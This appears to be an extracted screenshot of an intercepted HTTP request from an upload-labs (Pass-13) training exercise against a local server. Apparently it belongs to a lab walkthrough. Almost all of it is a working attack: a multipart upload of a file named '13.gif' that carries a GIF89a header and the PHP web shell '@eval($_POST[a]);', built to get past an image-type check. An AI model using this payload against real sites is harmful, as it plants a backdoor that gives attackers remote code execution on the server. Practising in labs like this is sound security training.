 Go Cancel < >
Request
Raw Params Headers Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------16915649818870677442265974084
Content-Length: 500
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/upload-labs/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------16915649818870677442265974084
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------16915649818870677442265974084
Content-Disposition: form-data; name="upload_file"; filename="13.gif"
Content-Type: image/gif
GIF89a
<?php
@eval($_POST[a]);
?>
-----------------------------16915649818870677442265974084
Content-Disposition: form-data; name="submit"
上传
-----------------------------16915649818870677442265974084--